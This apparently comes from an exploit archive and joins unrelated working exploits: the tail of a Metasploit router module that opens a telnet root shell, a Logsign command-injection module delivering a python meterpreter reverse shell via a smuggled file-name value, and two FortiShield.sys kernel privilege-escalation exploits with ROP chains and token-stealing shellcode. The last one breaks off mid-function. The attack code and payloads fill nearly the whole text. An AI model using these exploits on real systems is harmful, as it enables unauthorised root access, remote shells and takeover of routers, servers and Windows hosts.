t0 = t0 - t4;
t0 = t0 + 0x989680;
ieee754_round(t0)
end
def get_payload
rand_text_alpha(36) + # filler_1
calc_address(target['LibcBase'], target['SystemOffset']) + # s0
rand_text_alpha(12) + # s1, s2 and s3
calc_address(target['LibcBase'], target['GadgetOffset']) + # gadget
rand_text_alpha(0x40) + # filler_2
"killall telnetenable; killall utelnetd; /usr/sbin/utelnetd -d -l /bin/sh" # payload
end
def send_req(timestamp)
begin
uri_str = (timestamp == nil ? \
"/apply_noauth.cgi?/lang_check.html" : \
"/apply_noauth.cgi?/lang_check.html%20timestamp=#{timestamp.to_s}")
res = send_request_raw({
'uri' => uri_str,
'method' => 'POST',
'headers' => { 'Content-Type' => 'application/x-www-form-urlencoded' },
'data' => "submit_flag=select_language&hidden_lang_avi=#{get_payload}"
})
rescue ::Errno::ETIMEDOUT, ::Errno::ECONNRESET, Rex::HostUnreachable, Rex::ConnectionTimeout, Rex::ConnectionRefused, ::Timeout::Error, ::EOFError => e
return
end
end
def exploit
# 1: try to see if the default admin username and password are set
timestamp = get_auth_timestamp
# 2: now we try two things at once:
# one, if the timestamp is not nil then we got an authenticated timestamp, let's try that
# two, if the timestamp is nil, then let's try without timestamp first (the timestamp only gets set if the user visited the page before)
print_status("#{peer} - Trying the easy way out first")
send_req(timestamp)
begin
ctx = { 'Msf' => framework, 'MsfExploit' => self }
sock = Rex::Socket.create_tcp({ 'PeerHost' => rhost, 'PeerPort' => 23, 'Context' => ctx, 'Timeout' => 10 })
if not sock.nil?
print_good("#{peer} - Success, shell incoming!")
return handler(sock)
end
rescue Rex::AddressInUse, ::Errno::ETIMEDOUT, Rex::HostUnreachable, Rex::ConnectionTimeout, Rex::ConnectionRefused, ::Timeout::Error, ::EOFError => e
sock.close if sock
end
print_bad("#{peer} - Well that didn't work... let's do it the hard way.")
# no shell? let's just go on and bruteforce the timestamp
# 3: get the current date from the router and parse it
end_time = get_current_time
if end_time.nil?
fail_with(Failure::Unknown, "#{peer} - Unable to obtain current time")
end
if end_time <= datastore['TIME_OFFSET']
start_time = 0
else
start_time = end_time - datastore['TIME_OFFSET']
end
end_time += datastore['TIME_SURPLUS']
if end_time < (datastore['TIME_SURPLUS'] * 7.5).to_i
end_time = (datastore['TIME_SURPLUS'] * 7.5).to_i
end
print_good("#{peer} - Got time #{end_time} from router, starting exploitation attempt.")
print_status("#{peer} - Be patient, this might take a long time (typically a few minutes, but it might take hours).")
# 2: work back from the current router time minus datastore['TIME_OFFSET']
while true
for time in end_time.downto(start_time)
timestamp = get_timestamp(time)
sleep 0.1
if time % 400 == 0
print_status("#{peer} - Still working, trying time #{time}")
end
send_req(timestamp)
begin
ctx = { 'Msf' => framework, 'MsfExploit' => self }
sock = Rex::Socket.create_tcp({ 'PeerHost' => rhost, 'PeerPort' => 23, 'Context' => ctx, 'Timeout' => 10 })
if sock.nil?
next
end
print_status("#{peer} - Success, shell incoming!")
return handler(sock)
rescue Rex::AddressInUse, ::Errno::ETIMEDOUT, Rex::HostUnreachable, Rex::ConnectionTimeout, Rex::ConnectionRefused, ::Timeout::Error, ::EOFError => e
sock.close if sock
next
end
end
end_time = start_time
start_time -= datastore['TIME_OFFSET']
if start_time < 0
if end_time <= datastore['TIME_OFFSET']
fail_with(Failure::Unknown, "#{peer} - Exploit failed.")
end
start_time = 0
end
print_status("#{peer} - Going for another round, finishing at #{start_time} and starting at #{end_time}")
# let the router clear the buffers a bit...
sleep 30
end
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info={})
super(update_info(info,
'Name' => 'Logsign Remote Command Injection',
'Description' => %q{
This module exploits an command injection vulnerability in Logsign.
By exploiting this vulnerability, unauthenticated users can execute
arbitrary code under the root user.
Logsign has a publicly accessible endpoint. That endpoint takes a user
input and then use it during operating system command execution without
proper validation.
This module was tested against 4.4.2 and 4.4.137 versions.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Mehmet Ince <mehmet@mehmetince.net>' # author & msf module
],
'References' =>
[
['URL', 'https://pentest.blog/unexpected-journey-3-visiting-another-siem-and-uncovering-pre-auth-privileged-remote-code-execution/']
],
'Privileged' => true,
'Platform' => ['python'],
'Arch' => ARCH_PYTHON,
'DefaultOptions' =>
{
'payload' => 'python/meterpreter/reverse_tcp'
},
'Targets' => [ ['Automatic', {}] ],
'DisclosureDate' => 'Feb 26 2017',
'DefaultTarget' => 0
))
end
def check
p_hash = {:file => "#{rand_text_alpha(15 + rand(4))}.raw"}
res = send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'api', 'log_browser', 'validate'),
'ctype' => 'application/json',
'data' => JSON.generate(p_hash)
)
if res && res.body.include?('{"message": "success", "success": true}')
Exploit::CheckCode::Vulnerable
else
Exploit::CheckCode::Safe
end
end
def exploit
print_status("Delivering payload...")
p_hash = {:file => "logsign.raw\" quit 2>&1 |python -c \"#{payload.encoded}\" #"}
send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, 'api', 'log_browser', 'validate'),
'ctype' => 'application/json',
'data' => JSON.generate(p_hash)
)
end
end
/*
Check this out:
- https://www.coresecurity.com/system/files/publications/2016/05/Windows%20SMEP%20bypass%20U%3DS.pdf
Tested on:
- Windows 10 Pro x64 (Pre-Anniversary)
- hal.dll: 10.0.10240.16384
- FortiShield.sys: 5.2.3.633
Thanks to master @ryujin and @ronin for helping out.
*/
#include <stdio.h>
#include <stdlib.h>
#include <Windows.h>
#include <Psapi.h>
#pragma comment (lib,"psapi")
ULONGLONG get_pxe_address_64(ULONGLONG address) {
ULONGLONG result = address >> 9;
result = result | 0xFFFFF68000000000;
result = result & 0xFFFFF6FFFFFFFFF8;
return result;
}
LPVOID GetBaseAddr(char *drvname) {
LPVOID drivers[1024];
DWORD cbNeeded;
int nDrivers, i = 0;
if (EnumDeviceDrivers(drivers, sizeof(drivers), &cbNeeded) && cbNeeded < sizeof(drivers)) {
char szDrivers[1024];
nDrivers = cbNeeded / sizeof(drivers[0]);
for (i = 0; i < nDrivers; i++) {
if (GetDeviceDriverBaseName(drivers[i], (LPSTR)szDrivers, sizeof(szDrivers) / sizeof(szDrivers[0]))) {
//printf("%s (%p)\n", szDrivers, drivers[i]);
if (strcmp(szDrivers, drvname) == 0) {
//printf("%s (%p)\n", szDrivers, drivers[i]);
return drivers[i];
}
}
}
}
return 0;
}
DWORD trigger_callback() {
printf("[+] Creating dummy file\n");
system("echo test > test.txt");
printf("[+] Calling MoveFileEx()\n");
BOOL MFEresult;
MFEresult = MoveFileEx((LPCSTR)"test.txt", (LPCSTR)"test2.txt", MOVEFILE_REPLACE_EXISTING);
if (MFEresult == 0)
{
printf("[!] Error while calling MoveFileEx(): %d\n", GetLastError());
return 1;
}
return 0;
}
int main() {
HANDLE forti;
forti = CreateFile((LPCSTR)"\\\\.\\FortiShield", GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL);
if (forti == INVALID_HANDLE_VALUE) {
printf("[!] Error while creating a handle to the driver: %d\n", GetLastError());
return 1;
}
LPVOID hal_base = GetBaseAddr("hal.dll");
LPVOID fortishield_base = GetBaseAddr("FortiShield.sys");
ULONGLONG va_pte = get_pxe_address_64(0x0000000048000000);
ULONGLONG hal_pivot = (ULONGLONG)hal_base + 0x6bf0;
ULONGLONG fortishield_callback = (ULONGLONG)fortishield_base + 0xd150;
ULONGLONG fortishield_restore = (ULONGLONG)fortishield_base + 0x2f73;
printf("[+] HAL.dll found at: %llx\n", (ULONGLONG)hal_base);
printf("[+] FortiShield.sys found at: %llx\n", (ULONGLONG)fortishield_base);
printf("[+] PTE virtual address at: %llx\n", va_pte);
DWORD IoControlCode = 0x220028;
ULONGLONG InputBuffer = hal_pivot;
DWORD InputBufferLength = 0x8;
ULONGLONG OutputBuffer = 0x0;
DWORD OutputBufferLength = 0x0;
DWORD lpBytesReturned;
HANDLE pid;
pid = GetCurrentProcess();
ULONGLONG allocate_address = 0x0000000047FF016F;
LPVOID allocate_shellcode;
allocate_shellcode = VirtualAlloc((LPVOID*)allocate_address, 0x12000, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (allocate_shellcode == NULL) {
printf("[!] Error while allocating shellcode: %d\n", GetLastError());
return 1;
}
char *shellcode;
DWORD shellcode_size = 0x12000;
ULONGLONG rop_01 = (ULONGLONG)hal_base + 0x668e; // pop rdx; ret
ULONGLONG rop_02 = 0x0000000000000063; // DIRTY + ACCESSED + R/W + PRESENT
ULONGLONG rop_03 = (ULONGLONG)hal_base + 0x987e; // pop rax; ret
ULONGLONG rop_04 = va_pte;
ULONGLONG rop_05 = (ULONGLONG)hal_base + 0xe2cc; // mov byte ptr [rax], dl; ret
ULONGLONG rop_06 = (ULONGLONG)hal_base + 0x15a50; // wbinvd; ret
ULONGLONG rop_07 = allocate_address + 0x10040;
ULONGLONG rop_08 = fortishield_callback;
ULONGLONG rop_09 = fortishield_restore;
//;kd> dt -r1 nt!_TEB
//; +0x110 SystemReserved1 : [54] Ptr64 Void
//;??????+0x078 KTHREAD (not documented, can't get it from WinDBG directly)
//kd> u nt!PsGetCurrentProcess
//nt!PsGetCurrentProcess:
//mov rax,qword ptr gs:[188h]
//mov rax,qword ptr [rax+0B8h]
// TOKEN STEALING & RESTORE
// start:
// mov rdx, [gs:0x188]
// mov r8, [rdx+0x0b8]
// mov r9, [r8+0x2f0]
// mov rcx, [r9]
// find_system_proc:
// mov rdx, [rcx-0x8]
// cmp rdx, 4
// jz found_it
// mov rcx, [rcx]
// cmp rcx, r9
// jnz find_system_proc
// found_it:
// mov rax, [rcx+0x68]
// and al, 0x0f0
// mov [r8+0x358], rax
// restore:
// mov rbp, qword ptr [rsp+0x80]
// xor rbx, rbx
// mov [rbp], rbx
// mov rbp, qword ptr [rsp+0x88]
// mov rax, rsi
// mov rsp, rax
// sub rsp, 0x20
// jmp rbp
char token_steal[] = "\x65\x48\x8B\x14\x25\x88\x01\x00\x00\x4C\x8B\x82\xB8"
"\x00\x00\x00\x4D\x8B\x88\xF0\x02\x00\x00\x49\x8B\x09"
"\x48\x8B\x51\xF8\x48\x83\xFA\x04\x74\x08\x48\x8B\x09"
"\x4C\x39\xC9\x75\xEE\x48\x8B\x41\x68\x24\xF0\x49\x89"
"\x80\x58\x03\x00\x00\x48\x8B\xAC\x24\x80\x00\x00\x00"
"\x48\x31\xDB\x48\x89\x5D\x00\x48\x8B\xAC\x24\x88\x00"
"\x00\x00\x48\x89\xF0\x48\x89\xC4\x48\x83\xEC\x20\xFF\xE5";
shellcode = (char *)malloc(shellcode_size);
memset(shellcode, 0x41, shellcode_size);
memcpy(shellcode + 0x10008, &rop_01, 0x08);
memcpy(shellcode + 0x10010, &rop_02, 0x08);
memcpy(shellcode + 0x10018, &rop_03, 0x08);
memcpy(shellcode + 0x10020, &rop_04, 0x08);
memcpy(shellcode + 0x10028, &rop_05, 0x08);
memcpy(shellcode + 0x10030, &rop_06, 0x08);
memcpy(shellcode + 0x10038, &rop_07, 0x08);
memcpy(shellcode + 0x10040, token_steal, sizeof(token_steal));
memcpy(shellcode + 0x100C0, &rop_08, 0x08);
memcpy(shellcode + 0x100C8, &rop_09, 0x08);
BOOL WPMresult;
SIZE_T written;
WPMresult = WriteProcessMemory(pid, (LPVOID)allocate_address, shellcode, shellcode_size, &written);
if (WPMresult == 0)
{
printf("[!] Error while calling WriteProcessMemory: %d\n", GetLastError());
return 1;
}
HANDLE hThread;
LPDWORD hThread_id = 0;
hThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)&trigger_callback, NULL, 0, hThread_id);
if (hThread == NULL)
{
printf("[!] Error while calling CreateThread: %d\n", GetLastError());
return 1;
}
BOOL hThread_priority;
hThread_priority = SetThreadPriority(hThread, THREAD_PRIORITY_HIGHEST);
if (hThread_priority == 0)
{
printf("[!] Error while calling SetThreadPriority: %d\n", GetLastError());
return 1;
}
BOOL triggerIOCTL;
triggerIOCTL = DeviceIoControl(forti, IoControlCode, (LPVOID)&InputBuffer, InputBufferLength, (LPVOID)&OutputBuffer, OutputBufferLength, &lpBytesReturned, NULL);
WaitForSingleObject(hThread, INFINITE);
system("start cmd.exe");
return 0;
}
/*
Check these out:
- https://www.coresecurity.com/system/files/publications/2016/05/Windows%20SMEP%20bypass%20U%3DS.pdf
- https://labs.mwrinfosecurity.com/blog/a-tale-of-bitmaps/
Tested on:
- Windows 10 Pro x64 (Post-Anniversary)
- ntoskrnl.exe: 10.0.14393.953
- FortiShield.sys: 5.2.3.633
Thanks to master @ryujin and @ronin for helping out. And thanks to Morten (@Blomster81) for the MiGetPteAddress :D
*/
#include <stdio.h>
#include <stdlib.h>
#include <Windows.h>
#include <Psapi.h>
#pragma comment (lib,"psapi")
#pragma comment(lib, "gdi32.lib")
#pragma comment(lib, "User32.lib")
#define object_number 0x02
#define accel_array_size 0x2b6
#define STATUS_SUCCESS 0x00000000
typedef void** PPVOID;
typedef struct _tagSERVERINFO {
UINT64 pad;
UINT64 cbHandleEntries;
} SERVERINFO, *PSERVERINFO;
typedef struct _HANDLEENTRY {
PVOID pHeader; // Pointer to the Object
PVOID pOwner; // PTI or PPI
UCHAR bType; // Object handle type
UCHAR bFlags; // Flags
USHORT wUniq; // Access count
} HANDLEENTRY, *PHANDLEENTRY;
typedef struct _SHAREDINFO {
PSERVERINFO psi;
PHANDLEENTRY aheList;
} SHAREDINFO, *PSHAREDINFO;
ULONGLONG get_pxe_address_64(ULONGLONG address, ULONGLONG pte_start) {
ULONGLONG result = address >> 9;
result = result | pte_start;
result = result & (pte_start + 0x0000007ffffffff8);
return result;
}
HMODULE ntdll;
HMODULE user32dll;
struct bitmap_structure {
HBITMAP manager_bitmap;
HBITMAP worker_bitmap;
};
struct bitmap_structure create_bitmaps(HACCEL hAccel[object_number]) {
struct bitmap_structure bitmaps;
char *manager_bitmap_memory;
char *worker_bitmap_memory;
HBITMAP manager_bitmap;
HBITMAP worker_bitmap;
int nWidth = 0x703;
int nHeight = 2;
unsigned int cPlanes = 1;
unsigned int cBitsPerPel = 8;
const void *manager_lpvBits;
const void *worker_lpvBits;
manager_bitmap_memory = malloc(nWidth * nHeight);
memset(manager_bitmap_memory, 0x00, sizeof(manager_bitmap_memory));
manager_lpvBits = manager_bitmap_memory;
worker_bitmap_memory = malloc(nWidth * nHeight);
memset(worker_bitmap_memory, 0x00, sizeof(worker_bitmap_memory));
worker_lpvBits = worker_bitmap_memory;
BOOL destroy_table;
destroy_table = DestroyAcceleratorTable(hAccel[0]);
if (destroy_table == 0) {
printf("[!] Failed to delete accelerator table[0]: %d\n", GetLastError());
exit(1);
}
manager_bitmap = CreateBitmap(nWidth, nHeight, cPlanes, cBitsPerPel, manager_lpvBits);
if (manager_bitmap == NULL) {
printf("[!] Failed to create BitMap object: %d\n", GetLastError());
exit(1);
}
printf("[+] Manager BitMap HANDLE: %I64x\n", (ULONGLONG)manager_bitmap);
destroy_table = DestroyAcceleratorTable(hAccel[1]);
if (destroy_table == 0) {
printf("[!] Failed to delete accelerator table[1]: %d\n", GetLastError());
exit(1);
}
worker_bitmap = CreateBitmap(nWidth, nHeight, cPlanes, cBitsPerPel, worker_lpvBits);
if (worker_bitmap == NULL) {
printf("[!] Failed to create BitMap object: %d\n", GetLastError());
exit(1);
}
printf("[+] Worker BitMap HANDLE: %I64x\n", (ULONGLONG)worker_bitmap);
bitmaps.manager_bitmap = manager_bitmap;
bitmaps.worker_bitmap = worker_bitmap;
return bitmaps;
}
PHANDLEENTRY leak_table_kernel_address(HMODULE user32dll, HACCEL hAccel[object_number], PHANDLEENTRY handle_entry[object_number]) {
int i;
PSHAREDINFO gSharedInfo;
ULONGLONG aheList;
DWORD handle_entry_size = 0x18;
gSharedInfo = (PSHAREDINFO)GetProcAddress(user32dll, (LPCSTR)"gSharedInfo");
if (gSharedInfo == NULL) {
printf("[!] Error while retrieving gSharedInfo: %d.\n", GetLastError());
return NULL;
}
aheList = (ULONGLONG)gSharedInfo->aheList;
printf("[+] USER32!gSharedInfo located at: %I64x\n", (ULONGLONG)gSharedInfo);
printf("[+] USER32!gSharedInfo->aheList located at: %I64x\n", (ULONGLONG)aheList);
for (i = 0; i < object_number; i++) {
handle_entry[i] = (PHANDLEENTRY)(aheList + ((ULONGLONG)hAccel[i] & 0xffff) * handle_entry_size);
}
return *handle_entry;
}
ULONGLONG write_bitmap(HBITMAP bitmap_handle, ULONGLONG to_write) {
ULONGLONG write_operation;
write_operation = SetBitmapBits(bitmap_handle, sizeof(ULONGLONG), &to_write);
if (write_operation == 0) {
printf("[!] Failed to write bits to bitmap: %d\n", GetLastError());
exit(1);
}
return 0;
}
ULONGLONG read_bitmap(HBITMAP bitmap_handle) {
ULONGLONG read_operation;
ULONGLONG to_read;
read_operation = GetBitmapBits(bitmap_handle, sizeof(ULONGLONG), &to_read);
if (read_operation == 0) {
printf("[!] Failed to write bits to bitmap: %d\n", GetLastError());
exit(1);
}
return to_read;
}
HACCEL create_accelerator_table(HACCEL hAccel[object_number], int table_number) {
int i;
table_number = object_number;
ACCEL accel_array[accel_array_size];
LPACCEL lpAccel = accel_array;
printf("[+] Creating %d Accelerator Tables\n", table_number);
for (i = 0; i < table_number; i++) {
hAccel[i] = CreateAcceleratorTableA(lpAccel, accel_array_size);
if (hAccel[i] == NULL) {
printf("[!] Error while creating the accelerator table: %d.\n", GetLastError());
exit(1);
}
}
return *hAccel;
}
LPVOID allocate_rop_chain(LPVOID kernel_base, ULONGLONG fortishield_callback, ULONGLONG fortishield_restore, ULONGLONG manager_pvScan_offset, ULONGLONG worker_pvScan_offset) {
HANDLE pid;
pid = GetCurrentProcess();
ULONGLONG rop_chain_address = 0x000000008aff07da;
LPVOID allocate_rop_chain;
allocate_rop_chain = VirtualAlloc((LPVOID*)rop_chain_address, 0x12000, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (allocate_rop_chain == NULL) {
printf("[!] Error while allocating rop_chain: %d\n", GetLastError());
exit(1);
}
/* <Null callback> */
ULONGLONG rop_01 = (ULONGLONG)kernel_base + 0x14adaf; // pop rax; pop rcx; ret
ULONGLONG rop_02 = fortishield_callback;
ULONGLONG rop_03 = 0x0000000000000000; // NULL the callback
ULONGLONG rop_04 = (ULONGLONG)kernel_base + 0xb7621; // mov qword ptr [rax], rcx ; ret
/* </Null callback> */
/* <Overwrite pvScan0> */
ULONGLONG rop_05 = (ULONGLONG)kernel_base + 0x14adaf; // pop rax; pop rcx; ret
ULONGLONG rop_06 = (ULONGLONG)manager_pvScan_offset; // Manager BitMap pvScan0 offset
ULONGLONG rop_07 = (ULONGLONG)worker_pvScan_offset; // Worker BitMap pvScan0 offset
ULONGLONG rop_08 = (ULONGLONG)kernel_base + 0xb7621; // mov qword ptr [rax], rcx ; ret
/* </Overwrite pvScan0> */
/* <Prepare RBX (to write the orignial stack pointer to> */
ULONGLONG rop_09 = (ULONGLONG)kernel_base + 0x62c0c3; // pop rbx ; ret
ULONGLONG rop_10 = 0x000000008b0000e0;
/* </Prepare RBX (to write the orignial stack pointer to> */
/* <Get RSI value (points to the original stack) into RAX> */
ULONGLONG rop_11 = (ULONGLONG)kernel_base + 0x6292eb; // pop rax ; ret
ULONGLONG rop_12 = (ULONGLONG)kernel_base + 0x556dc9; // mov rax, rcx ; add rsp, 0x28 ; ret
ULONGLONG rop_13 = (ULONGLONG)kernel_base + 0x4115ca; // mov rcx, rsi ; call rax
ULONGLONG rop_14 = 0x4141414141414141; // JUNK
ULONGLONG rop_15 = 0x4141414141414141; // JUNK
ULONGLONG rop_16 = 0x4141414141414141; // JUNK
ULONGLONG rop_17 = 0x4141414141414141; // JUNK
/* </Get RSI value (points to the original stack) into RAX> */
/* <Adjust RAX to point to the return address pushed by the call> */
ULONGLONG rop_18 = (ULONGLONG)kernel_base + 0x61260f; // pop rcx ; ret
ULONGLONG rop_19 = 0x0000000000000028; // Get the return address
ULONGLONG rop_20 = (ULONGLONG)kernel_base + 0xd8c12; // sub rax, rcx ; ret
/* </Adjust RAX to point to the return address pushed by the call> */
/* <Overwrite the return from the call with fortishield_restore> */
ULONGLONG rop_21 = (ULONGLONG)kernel_base + 0x61260f; // pop rcx ; ret
ULONGLONG rop_22 = fortishield_restore;
ULONGLONG rop_23 = (ULONGLONG)kernel_base + 0xb7621; // mov qword ptr [rax], rcx ; ret
/* </Overwrite the return from the call with fortishield_restore> */
/* <Write the original stack pointer on our usermode_stack> */
ULONGLONG rop_24 = (ULONGLONG)kernel_base + 0x4cde3e; // mov qword ptr [rbx + 0x10], rax ; add rsp, 0x20 ; pop rbx ; ret
ULONGLONG rop_25 = 0x4141414141414141; // JUNK
ULONGLONG rop_26 = 0x4141414141414141; // JUNK
ULONGLONG rop_27 = 0x4141414141414141; // JUNK
ULONGLONG rop_28 = 0x4141414141414141; // JUNK
ULONGLONG rop_29 = 0x0000000000000000; // Value to be POP'ed in RBX, needs to be 0x00 at the end for restore
/* </Write the original stack pointer on our usermode_stack> */
/* <Restore stack pointer> */
ULONGLONG rop_30 = (ULONGLONG)kernel_base + 0x62b91b; // pop rsp ; ret
/* </Restore stack pointer> */
char *rop_chain;
DWORD rop_chain_size = 0x12000;
rop_chain = (char *)malloc(rop_chain_size);
memset(rop_chain, 0x41, rop_chain_size);
memcpy(rop_chain + 0xf826, &rop_01, 0x08);
memcpy(rop_chain + 0xf82e, &rop_02, 0x08);
memcpy(rop_chain + 0xf836, &rop_03, 0x08);
memcpy(rop_chain + 0xf83e, &rop_04, 0x08);
memcpy(rop_chain + 0xf846, &rop_05, 0x08);
memcpy(rop_chain + 0xf84e, &rop_06, 0x08);
memcpy(rop_chain + 0xf856, &rop_07, 0x08);
memcpy(rop_chain + 0xf85e, &rop_08, 0x08);
memcpy(rop_chain + 0xf866, &rop_09, 0x08);
memcpy(rop_chain + 0xf86e, &rop_10, 0x08);
memcpy(rop_chain + 0xf876, &rop_11, 0x08);
memcpy(rop_chain + 0xf87e, &rop_12, 0x08);
memcpy(rop_chain + 0xf886, &rop_13, 0x08);
memcpy(rop_chain + 0xf88e, &rop_14, 0x08);
memcpy(rop_chain + 0xf896, &rop_15, 0x08);
memcpy(rop_chain + 0xf89e, &rop_16, 0x08);
memcpy(rop_chain + 0xf8a6, &rop_17, 0x08);
memcpy(rop_chain + 0xf8ae, &rop_18, 0x08);
memcpy(rop_chain + 0xf8b6, &rop_19, 0x08);
memcpy(rop_chain + 0xf8be, &rop_20, 0x08);
memcpy(rop_chain + 0xf8c6, &rop_21, 0x08);
memcpy(rop_chain + 0xf8ce, &rop_22, 0x08);
memcpy(rop_chain + 0xf8d6, &rop_23, 0x08);
memcpy(rop_chain + 0xf8de, &rop_24, 0x08);
memcpy(rop_chain + 0xf8e6, &rop_25, 0x08);
memcpy(rop_chain + 0xf8ee, &rop_26, 0x08);
memcpy(rop_chain + 0xf8f6, &rop_27, 0x08);
memcpy(rop_chain + 0xf8fe, &rop_28, 0x08);
memcpy(rop_chain + 0xf906, &rop_29, 0x08);
memcpy(rop_chain + 0xf90e, &rop_30, 0x08);
BOOL WPMresult;
SIZE_T written;
WPMresult = WriteProcessMemory(pid, (LPVOID)rop_chain_address, rop_chain, rop_chain_size, &written);
if (WPMresult == 0)
{
printf("[!] Error while calling WriteProcessMemory: %d\n", GetLastError());
exit(1);
}
printf("[+] Memory allocated at: %p\n", allocate_rop_chain);
return allocate_rop_chain;
}
LPVOID allocate_shellcode(LPVOID kernel_base, ULONGLONG fortishield_callback, ULONGLONG fortishield_restore, ULONGLONG pte_result) {
HANDLE pid;
pid = GetCurrentProcess();
ULONGLONG shellcode_address = 0x000000008aff07da;
LPVOID allocate_shellcode;
allocate_shellcode = VirtualAlloc((LPVOID*)shellcode_address, 0x12000, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (allocate_shellcode == NULL) {
printf("[!] Error while allocating rop_chain: %d\n", GetLastError());
exit(1);
}
/* <Overwrite PTE> */
ULONGLONG rop_01 = (ULONGLONG)kernel_base + 0x14adaf; // pop rax; pop rcx; ret
ULONGLONG rop_02 = (ULONGLONG)pte_result; // PTE address
ULONGLONG rop_03 = 0x0000000000000063; // DIRTY + ACCESSED + R/W + PRESENT
ULONGLONG rop_04 = (ULONGLONG)kernel_base + 0x130779; // mov byte ptr [rax], cl ; mov rbx, qword ptr [rsp + 8] ; ret
ULONGLONG rop_05 = (ULONGLONG)kernel_base + 0xc459c; // wbinvd ; ret
ULONGLONG rop_06 = 0x000000008b00081a; // shellcode
ULONGLONG rop_07 = fortishield_callback;
ULONGLONG rop_08 = fortishield_restore;
/* </Overwrite PTE> */
/*
;kd> dt -r1 nt!_TEB
; +0x110 SystemReserved1 : [54] Ptr64 Void
;??????+0x078 KTHREAD (not documented, can't get it from WinDBG directly)
kd> u nt!PsGetCurrentProcess
nt!PsGetCurrentProcess:
mov rax,qword ptr gs:[188h]
mov rax,qword ptr [rax+0B8h]
- Token stealing rop_chain & restore:
start:
mov rdx, [gs:0x188]
mov r8, [rdx+0x0b8]
mov r9, [r8+0x2f0]
mov rcx, [r9]
find_system_proc:
mov rdx, [rcx-0x8]
cmp rdx, 4
jz found_it
mov rcx, [rcx]
cmp rcx, r9
jnz find_system_proc
found_it:
mov rax, [rcx+0x68]
and al, 0x0f0
mov [r8+0x358], rax
restore:
mov rbp, qword ptr [rsp+0x80]
xor rbx, rbx
mov [rbp], rbx
mov rbp, qword ptr [rsp+0x88]
mov rax, rsi
mov rsp, rax
sub rsp, 0x20
jmp rbp
*/
char token_steal[] = "\x65\x48\x8B\x14\x25\x88\x01\x00\x00\x4C\x8B\x82\xB8"
"\x00\x00\x00\x4D\x8B\x88\xF0\x02\x00\x00\x49\x8B\x09"
"\x48\x8B\x51\xF8\x48\x83\xFA\x04\x74\x08\x48\x8B\x09"
"\x4C\x39\xC9\x75\xEE\x48\x8B\x41\x68\x24\xF0\x49\x89"
"\x80\x58\x03\x00\x00\x48\x8B\xAC\x24\x80\x00\x00\x00"
"\x48\x31\xDB\x48\x89\x5D\x00\x48\x8B\xAC\x24\x88\x00"
"\x00\x00\x48\x89\xF0\x48\x89\xC4\x48\x83\xEC\x20\xFF\xE5";
char *shellcode;
DWORD shellcode_size = 0x12000;
shellcode = (char *)malloc(shellcode_size);
memset(shellcode, 0x41, shellcode_size);
memcpy(shellcode + 0xf826, &rop_01, 0x08);
memcpy(shellcode + 0xf82e, &rop_02, 0x08);
memcpy(shellcode + 0xf836, &rop_03, 0x08);
memcpy(shellcode + 0xf83e, &rop_04, 0x08);
memcpy(shellcode + 0xf846, &rop_05, 0x08);
memcpy(shellcode + 0xf84e, &rop_06, 0x08);
memcpy(shellcode + 0xf8d6, &rop_07, 0x08);
memcpy(shellcode + 0xf8de, &rop_08, 0x08);
memcpy(shellcode + 0x10040, token_steal, sizeof(token_steal));
BOOL WPMresult;
SIZE_T written;
WPMresult = WriteProcessMemory(pid, (LPVOID)shellcode_address, shellcode, shellcode_size, &written);
if (WPMresult == 0)
{
printf("[!] Error while calling WriteProcessMemory: %d\n", GetLastError());
exit(1);
}
printf("[+] Memory allocated at: %p\n", allocate_shellcode);
return allocate_shellcode;
}
LPVOID GetBaseAddr(char *drvname) {
LPVOID drivers[1024];
DWORD cbNeeded;
int nDrivers, i = 0;
if (EnumDeviceDrivers(drivers, sizeof(drivers), &cbNeeded) && cbNeeded < sizeof(drivers)) {
char szDrivers[1024];
nDrivers = cbNeeded / sizeof(drivers[0]);
for (i = 0; i < nDrivers; i++) {
if (GetDeviceDriverBaseName(drivers[i], (LPSTR)szDrivers, sizeof(szDrivers) / sizeof(szDrivers[0]))) {
//printf("%s (%p)\n", szDrivers, drivers[i]);
if (strcmp(szDrivers, drvname) == 0) {
//printf("%s (%p)\n", szDrivers, drivers[i]);
return drivers[i];
}
}
}
}
return 0;
}
DWORD trigger_callback() {
/* This file needs to be on the local HDD to work. */
printf("[+] Creating dummy file\n");
system("echo test > test.txt");
printf("[+] Calling MoveFileEx()\n");
BOOL MFEresult;
MFEresult = MoveFileEx((LPCSTR)"test.txt", (LPCSTR)"test2.txt", MOVEFILE_REPLACE_EXISTING);
if (MFEresult == 0)
{
printf("[!] Error while calling MoveFileEx(): %d\n", GetLastError());
return 1;
}
return 0;
}
int main() {
ntdll = LoadLibrary((LPCSTR)"ntdll");
if (ntdll == NULL) {
printf("[!] Error while loading ntdll: %d\n", GetLastError());
return 1;
}
user32dll = LoadLibrary((LPCSTR)"user32");
if (user32dll == NULL) {
printf("[!] Error while loading user32: %d.\n", GetLastError());
return 1;
}
HACCEL hAccel[object_number];
create_accelerator_table(hAccel, object_number);
PHANDLEENTRY handle_entry[object_number];
leak_table_kernel_address(user32dll, hAccel, handle_entry);
printf(
"[+] Accelerator Table[0] HANDLE: %I64x\n"
"[+] Accelerator Table[0] HANDLE: %I64x\n"
"[+] Accelerator Table[0] kernel address: %I64x\n"
"[+] Accelerator Table[0] kernel address: %I64x\n",
(ULONGLONG)hAccel[0],
(ULONGLONG)hAccel[1],
(ULONGLONG)handle_entry[0]->pHeader,
(ULONGLONG)handle_entry[1]->pHeader
);
ULONGLONG manager_pvScan_offset;
ULONGLONG worker_pvScan_offset;
manager_pvScan_offset = (ULONGLONG)handle_entry[0]->pHeader + 0x18 + 0x38;
worker_pvScan_offset = (ULONGLONG)handle_entry[1]->pHeader + 0x18 + 0x38;
printf("[+] Replacing Accelerator Tables with BitMap objects\n");
struct bitmap_structure bitmaps;
bitmaps = create_bitmaps(hAccel);
